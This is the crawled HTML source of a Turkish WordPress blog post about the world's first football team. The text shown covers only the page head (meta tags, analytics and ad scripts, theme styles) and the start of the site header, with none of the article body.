

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/
body_size: 23021
content:
<!doctype html><html lang="tr" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#"><head>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y53XZVBGT3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y53XZVBGT3');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7375011625065445"
     crossorigin="anonymous"></script> <title>Dünyadaki İlk Futbol Takımı Hangisidir? - Yazbuz.com</title><meta name="description" content="Spor dalları arasında en sevilen futbolun ateşleyicisi olan, dünyadaki ilk futbol takımı hakkındaki bilgilere siteyi ziyaret ederek ulaşabilirsiniz."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Dünyadaki İlk Futbol Takımı Hangisidir? - Yazbuz.com" /><meta property="og:description" content="Spor dalları arasında en sevilen futbolun ateşleyicisi olan, dünyadaki ilk futbol takımı hakkındaki bilgilere siteyi ziyaret ederek ulaşabilirsiniz." /><meta property="og:url" content="https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="article:section" content="Spor" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg" /><meta property="og:image:secure_url" content="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="624" /><meta property="og:image:alt" content="Dünyadaki İlk Futbol Takımı Hangisidir?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-02-12T16:31:44+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Dünyadaki İlk Futbol Takımı Hangisidir? - Yazbuz.com" /><meta name="twitter:description" content="Spor dalları arasında en sevilen futbolun ateşleyicisi olan, dünyadaki ilk futbol takımı hakkındaki bilgilere siteyi ziyaret ederek ulaşabilirsiniz." /><meta name="twitter:site" content="@htceyksk@gmail.com" /><meta name="twitter:creator" content="@htceyksk@gmail.com" /><meta name="twitter:image" content="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Gökçe Onat" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://yazbuz.com/#person","name":"Efe","sameAs":["https://twitter.com/htceyksk@gmail.com"],"logo":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"},"image":{"@type":"ImageObject","@id":"https://yazbuz.com/#logo","url":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","contentUrl":"https://yazbuz.com/wp-content/uploads/2021/05/YazBuz-logom.png","caption":"Yazbuz.com","inLanguage":"tr","width":"170","height":"106"}},{"@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com","name":"Yazbuz.com","publisher":{"@id":"https://yazbuz.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg","url":"https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg","width":"1200","height":"624","caption":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir?","inLanguage":"tr"},{"@type":"WebPage","@id":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#webpage","url":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/","name":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir? - Yazbuz.com","datePublished":"2024-02-12T16:31:44+03:00","dateModified":"2024-02-12T16:31:44+03:00","isPartOf":{"@id":"https://yazbuz.com/#website"},"primaryImageOfPage":{"@id":"https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#author","name":"G\u00f6k\u00e7e Onat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/dcaba5374812ea8fa64e5de3a7528570faed2ad1f32c8bb91d95bbb0d7728600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/dcaba5374812ea8fa64e5de3a7528570faed2ad1f32c8bb91d95bbb0d7728600?s=96&amp;d=mm&amp;r=g","caption":"G\u00f6k\u00e7e Onat","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir? - Yazbuz.com","keywords":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131","datePublished":"2024-02-12T16:31:44+03:00","dateModified":"2024-02-12T16:31:44+03:00","articleSection":"Spor","author":{"@id":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#author","name":"G\u00f6k\u00e7e Onat"},"publisher":{"@id":"https://yazbuz.com/#person"},"description":"Spor dallar\u0131 aras\u0131nda en sevilen futbolun ate\u015fleyicisi olan, d\u00fcnyadaki ilk futbol tak\u0131m\u0131 hakk\u0131ndaki bilgilere siteyi ziyaret ederek ula\u015fabilirsiniz.","name":"D\u00fcnyadaki \u0130lk Futbol Tak\u0131m\u0131 Hangisidir? - Yazbuz.com","@id":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#richSnippet","isPartOf":{"@id":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#webpage"},"image":{"@id":"https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; akışı" href="https://yazbuz.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; yorum akışı" href="https://yazbuz.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Yazbuz.com &raquo; Dünyadaki İlk Futbol Takımı Hangisidir? yorum akışı" href="https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fdunyadaki-ilk-futbol-takimi-hangisidir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yazbuz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyazbuz.com%2Fdunyadaki-ilk-futbol-takimi-hangisidir%2F&#038;format=xml" /><meta property="og:title" content="Dünyadaki İlk Futbol Takımı Hangisidir? - Yazbuz.com" /><meta property="og:type" content="article" /><meta property="og:description" content="Futbol, coğrafyaları, kültürleri ve en önemlisi insanları bir araya getiren, tutkuların alevlendiği" /><meta property="og:url" content="https://yazbuz.com/dunyadaki-ilk-futbol-takimi-hangisidir/" /><meta property="og:site_name" content="Yazbuz.com" /><meta property="og:image" content="https://yazbuz.com/wp-content/uploads/2024/02/dunyadaki-ilk-futbol-takimi-1024x532.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://yazbuz.com/wp-content/litespeed/css/48412b738e6867691768c752733b31e0.css?ver=1f297" /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3d55ef;--wp--preset--color--dark: #161617;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1697846964" /></noscript><script id="cookie-notice-front-js-before">var cnArgs = {"ajaxUrl":"https:\/\/yazbuz.com\/wp-admin\/admin-ajax.php","nonce":"fc7daa35fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before</script> <script src="https://yazbuz.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-578PZ56" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yazbuz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PZ56");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://yazbuz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yazbuz.com/wp-json/wp/v2/posts/24838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazbuz.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://yazbuz.com/?p=24838' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="2Mnj-QKbSQoLAGAHZsrt2E1bTWif_YeYBeuqFKgz_-A" /><meta name="generator" content="Redux 4.4.6" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://yazbuz.com/#website","url":"https://yazbuz.com/","name":"Yazbuz.com","potentialAction":{"@type":"SearchAction","target":"https://yazbuz.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="32x32" /><link rel="icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><meta name="msapplication-TileImage" content="https://yazbuz.com/wp-content/uploads/2023/10/icooo.png" /><style id="wp-custom-css">/* width */
::-webkit-scrollbar {
  width: 7px;
	height: 5px;
}

/* Track */
::-webkit-scrollbar-track {
  background: #F7F9F8;
	
}

/* Handle */
::-webkit-scrollbar-thumb {
  background: #979797;
	
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #979797;
	
}

.footer-info{
    align-items: end;
    display: flex;
    height: 70px;
}</style><style id="th90_options-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--site_width:1140;--content_width:69;--box_radius:6;--button_radius:10;--image_radius:10;--light-bg-color:#f7f9f8;--light-sec-bg-color:#ffffff;--light-text-color-color:#202124;--light-text-color-alpha:1;--light-text-color-rgba:rgba(32,33,36,1);--light-text-color-heavier-color:#000000;--light-text-color-heavier-alpha:1;--light-text-color-heavier-rgba:rgba(0,0,0,1);--light-text-color-lighter-color:#999999;--light-text-color-lighter-alpha:1;--light-text-color-lighter-rgba:rgba(153,153,153,1);--light-line-color-color:#efefef;--light-line-color-alpha:1;--light-line-color-rgba:rgba(239,239,239,1);--light-submenu-bg-color:#f5f5f5;--light-submenu-bg-alpha:1;--light-submenu-bg-rgba:rgba(245,245,245,1);--dark-bg-color:#1c1c1c;--dark-sec-bg-color:#161617;--dark-text-color-color:#ffffff;--dark-text-color-alpha:0.8;--dark-text-color-rgba:rgba(255,255,255,0.8);--dark-text-color-heavier-color:#ffffff;--dark-text-color-heavier-alpha:1;--dark-text-color-heavier-rgba:rgba(255,255,255,1);--dark-text-color-lighter-color:#ffffff;--dark-text-color-lighter-alpha:0.6;--dark-text-color-lighter-rgba:rgba(255,255,255,0.6);--dark-line-color-color:#ffffff;--dark-line-color-alpha:0.1;--dark-line-color-rgba:rgba(255,255,255,0.1);--dark-submenu-bg-color:#000000;--dark-submenu-bg-alpha:1;--dark-submenu-bg-rgba:rgba(0,0,0,1);--color-accent:#3d55ef;--color-accent-text:#ffffff;--primary_text-font-family:Poppins;--primary_text-font-weight:400;--primary_text-font-size:14px;--primary_text-line-height:1.7;--primary_text-letter-spacing:0em;--second_text-font-family:Poppins;--second_text-font-weight:400;--second_text-font-size:12px;--second_text-line-height:1.5;--second_text-letter-spacing:0em;--font_heading-font-family:Poppins;--font_heading-font-weight:700;--h1_desktop-font-size:28px;--h2_desktop-font-size:24px;--h3_desktop-font-size:21px;--h4_desktop-font-size:18px;--h5_desktop-font-size:16px;--h6_desktop-font-size:14px;--h1_tablet-font-size:28px;--h2_tablet-font-size:24px;--h3_tablet-font-size:21px;--h4_tablet-font-size:18px;--h5_tablet-font-size:16px;--h6_tablet-font-size:14px;--h1_mobile-font-size:28px;--h2_mobile-font-size:24px;--h3_mobile-font-size:21px;--h4_mobile-font-size:18px;--h5_mobile-font-size:18px;--h6_mobile-font-size:14px;--logo_width-width:118px;--logo_width-units:px;--logo_mobile_width-width:90px;--logo_mobile_width-units:px;--logo_offcanvas_width-width:80px;--logo_offcanvas_width-units:px;--header_space:25;--mheader_space:25;--footer_bg_custom:;--reading_indicator_height:3;--offcanvas_width-width:310px;--offcanvas_width-units:px;--off_overlay_light-color:#f5f8fa;--off_overlay_light-alpha:1;--off_overlay_light-rgba:rgba(245,248,250,1);--off_overlay_dark-color:#161617;--off_overlay_dark-alpha:1;--off_overlay_dark-rgba:rgba(22,22,23,1);}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24838 single-format-standard wp-embed-responsive wp-theme-atlas wp-child-theme-atlas-child cookies-not-set s-front  site-skin site-light box-solid wheading-simple is-lazyload sticky-header-active reading-indicator-bottom lazy-no-placeholder sticky-sidebar elementor-default elementor-kit-23188"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" class="site-header"><div class="site-section main-header"><div class="header-section is-skin bg-light"><div class="container"><div class="section-inner box-wrap"><div class="header-elements header-logo menuhover-default"><div class="offcanvas-trigger button btn-content_icon btn-medium btn-text">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path fill="currentColor" d="M4 1h1s3 0 3 3v1s0 3-3 3H4S1 8 1 5V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3H4s-3 0-3-3v-1s0-3 3-3M14 1h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3V4s0-3 3-3m0 10h1s3 0 3 3v1s0 3-3 3h-1s-3 0-3-3v-1s0-3 3-3"/></svg></span></div>
